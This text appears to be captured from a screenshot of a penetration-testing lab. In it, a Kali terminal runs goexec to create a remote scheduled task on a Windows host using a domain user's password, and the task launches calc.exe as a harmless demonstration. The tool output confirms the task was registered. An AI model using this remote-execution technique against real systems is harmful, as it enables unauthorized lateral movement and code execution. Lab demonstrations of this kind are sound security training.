 1 2 3 4 16:15
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ goexec tsch create 192.168.138.58 --user clint.barton@hacklab.com -p 'Att@ck!' --dc 192.168.138.10 --task '\Microsoft\Windows\Calc' --exec 'C:\Windows\S
ystem32\calc.exe'
4:15PM INF Scheduled task registered method=create module=tsch task="\\Microsoft\\Windows\\Calc"
4:15PM INF Task is scheduled to delete method=Create module=TSCH task="\\Microsoft\\Windows\\Calc" when=2025-05-01T20:15:30Z
(kali㉿kali)-[~]
$
Home Parallels S...
EvilGoPhis